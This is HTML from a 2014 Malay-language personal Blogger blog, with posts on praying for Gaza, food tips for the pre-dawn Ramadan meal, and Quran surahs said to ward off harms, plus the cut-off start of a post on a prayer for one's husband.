<tr><td style="text-align: center;"><img alt="Pray For Gaza..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s16000/1404966997174.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Pray For Gaza..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray For Gaza...</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br />
Buat rakyat Gaza, semoga Allah memberi mereka kekuatan untuk menghadapi semua penderitaan ini. Jangan putus asa dan terus berdoa kerana doa orang yang teraniaya pasti diterima Allah. Dan ia juga merupakan senjata orang mukmin. Berdoa dan terus berdoa.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bagi kita pula. Teruskan mendoakan saudara sesama Islam kita di sana. Sedih bila melihat kanak-kanak dan kaum wanita yang tak berdosa khususnya menjadi mangsa. Syurgalah balasan para  syuhada' yang gugur. Aamin.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Pray For Gaza..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4lJLFjVyxMX9irKhRosVs7T7qJyiBJip90Hy8kAZPeypPoVs6rhTlTfmhMOJU2wNdiKg7Rth9UA7-h66ElphZW941C6mLDhrg8HIoyLIzA4YPNZ8_zwsjtH9lcO-U0ImF2YA9j5EY61Yg/s16000/1404966999825.jpeg" style="display: block; margin: 0px auto 10px; text-align: justify;" title="Pray For Gaza..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray For Gaza...</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di saat kita gembira menikmati keamanan negara yang tercinta ini, jangan lupa akan kesengsaraan saudara kita di sana.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>#prayforGAZA</i></div>
<div style="text-align: justify;">
<i>#mogaALLAHmelindungimerekadiGAZA</i></div>
<div style="text-align: justify;">
<i>#aminYaRabb</i></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
<br /></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
*Kredit to facebook.com.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6258504711622618541");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-10T12:31:00+08:00'>July 10, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>7 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s72-c/210423-Cover-senam.jpeg",'Tips ketika menghadiri rumah terbuka.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&title=Tips ketika menghadiri rumah terbuka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&title=Tips ketika menghadiri rumah terbuka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s16000/210423-Cover-senam.jpeg&description=  Memang kita tak dapat nafikan betapa perlu dan pentingnya kita bersahur demi menjamin kecergasan kita ketika berpuasa di siang hari. Malah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>
Tips ketika menghadiri rumah terbuka.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-07T11:08:00+08:00'>July 07, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1291458615354414323'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div dir="ltr" style="text-align: justify;">Memang kita tak dapat nafikan betapa perlu dan pentingnya kita bersahur demi menjamin kecergasan kita ketika berpuasa di siang hari. Malah, Nabi Muhammad SAW  pernah bersabda iaitu apa yang membezakan puasa kaum muslimin dengan puasa yahudi dan nasrani adalah dengan bersahur.&nbsp;</div><div dir="ltr" style="text-align: justify;"><br /></div><div dir="ltr" style="text-align: justify;">Daripada &#8216;Amru bin Al &#8216;Ash, sesungguhnya Nabi SAW bersabda, maksudnya: <i>&#8220;Perbezaan antara puasa kita dan puasa ahlul kitab adalah makan sahur.&#8221; (Riwayat Muslim).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di samping itu, Nabi Muhammad SAW juga bersabda, pada sahur itu ada keberkatan. Bersahurlah walaupun dengan seteguk air dan sebiji tamar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sabda Nabi SAW, maksudnya:<i> &#8220;Bersahurlah, kerana sesungguhnya pada sahur (makanan) itu ada keberkatan.&#8221; (Riwayat Al Bukhari dan Muslim).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
(Kredit <a href="http://ustazfathulbari.wordpress.com/2012/07/21/ramadhan-sahur-menurut-sunnah-rasulullah-saw/" target="_blank">HERE</a>.)</div>
<div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s1000/210423-Cover-senam.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="Tips ketika menghadiri rumah terbuka." border="0" data-original-height="667" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s16000/210423-Cover-senam.jpeg" title="Tips ketika menghadiri rumah terbuka." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Tips ketika menghadiri rumah terbuka. Kredit Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">
Sebenarnya, cikla nak <i>share</i> satu infotips berkaitan dengan bersahur ni, iaitu makanan terbaik/sesuai untuk kita ambil supaya kecergasan diri dapat dikekalkan sehinggalah kita berbuka nanti.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Antara infotipsnya adalah :</div>
<div style="text-align: justify;">
<br /></div>
<ul style="text-align: left;">
<li style="text-align: justify;">Ambil makanan yang lambat hadam iaitu makanan yang mengandungi banyak serat. Makanan yang dihadamkan secara perlahan dapat bertahan selama 8 jam, tetapi makanan yang cepat dihadam hanya bertahan antara 3-4 jam sahaja. Contoh makanan lambat hadam adalah bijirin dan bijian (barli, oat, gandum, sekoi, tepung suji, tepung penuh mil, kekacang, nasi perang dan lain-lain). Ia juga dikenali sebagai karbohidrat kompleks.&nbsp;</li>
<li style="text-align: justify;">Makanan yang kaya serat pula adalah mengandungi bran, gandum penuh mil, bijirN dan bijian, oat, nasi ulam, sayuran (kacang hijau, kacang pis, bayam, pucuk ubi), buahan kering (aprikot, buah tin, kurma, prun dan badam).&nbsp;</li>
<li style="text-align: justify;">Manakala, makanan yang cepat hadam adalah seperti makanan bergula yang dipanggil karbohidrat ringkas. Contohnya adalah kuih muih, minuman sirap, kordial dan minuman tin. Jika ia diambil berlebihan akan menyebabkan kita mudah merasa letih/lesu selepas makan.&nbsp;</li>
<li style="text-align: justify;">Selain itu, pengambilan makanan bergoreng juga tak digalakkan. Ini kerana ia boleh menjejaskan sistem penghadaman yang boleh menyebabkan rasa pedih perut dan masalah berat badan.</li>
</ul>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cikla harap info tips ni akan dapat memberi kita pengetahuan dalam memilih makanan semasa bersahur. Bersahur dengan sempurna akan dapat membekalkan tenaga secukupnya kepada kita sepanjang kita berpuasa di siang hari.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber info: Harian Metro.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1291458615354414323");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-07T11:08:00+08:00'>July 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s72-c/1404699773498.jpeg",'10 surah dalam Al-Quran yang dapat cegah 10 perkara.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&title=10 surah dalam Al-Quran yang dapat cegah 10 perkara.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&title=10 surah dalam Al-Quran yang dapat cegah 10 perkara.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s1600/1404699773498.jpeg&description= Syukurlah kerana kita masih diberi kesempatan untuk menjadi ibadah ini. Cikla harap korang semua sentiasa happy  dan berada di bawah lindun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>
10 surah dalam Al-Quran yang dapat cegah 10 perkara.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-07T10:17:00+08:00'>July 07, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1644316732756322900'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Syukurlah kerana kita masih diberi kesempatan untuk menjadi ibadah ini. Cikla harap korang semua sentiasa <i>happy</i> dan berada di bawah lindungan rahmatNya. Aamiin.</div><div style="text-align: justify;">
<br />
Buatlah seberapa banyak amal dan perbuatan baik di bulan yang mulia ini agar kita mendapat ganjaran yang berlipat kali ganda. InsyaAllah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dipermulaan hari ni cikla nak <i>share </i>satu ilmu yang cikla harap ia dapat memberi manfaat kepada kita.</div>
<div style="text-align: justify;">
<br />
Tak dapat dinafikan, Al-Quran adalah mukjizat yang paling agung yang diturunkan Allah kepada kita. Di dalamnya terkandung pelbagai khasiat dan kebaikan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Antaranya adalah, terdapat 10 surah di dalamnya yang dapat mencegah 10 perkara. InsyaAllah dengan izinNya jua. Surah-surah itu adalah seperti dalam gambar di bawah.</div>
<div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="10 surah dalam Al-Quran yang dapat cegah 10 perkara." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s1600/1404699773498.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="10 surah dalam Al-Quran yang dapat cegah 10 perkara." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">10 surah dalam Al-Quran yang dapat cegah 10 perkara.</td></tr>
</tbody></table>
<div style="text-align: left;">
<br />
<div style="text-align: justify;">
Semoga perkongsian ini memberi sedikit sebanyak ilmu dan manfaat kepada kita semua. InsyaAllah.... </div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit to facebook.com for the image.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1644316732756322900");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-07T10:17:00+08:00'>July 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>5 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s72-c/1404529659218.jpeg",'Doa untuk suami.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&title=Doa untuk suami.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&title=Doa untuk suami.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s1600/1404529659218.jpeg&description=  As Selamat berhujung minggu ye. Ermmm, menjadi isteri yang taat dan solehah bukan susah. Begitu juga sebaliknya. Semua perempuan mesti nak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>
Doa untuk suami.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-05T11:02:00+08:00'>July 05, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7786824825711465767'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
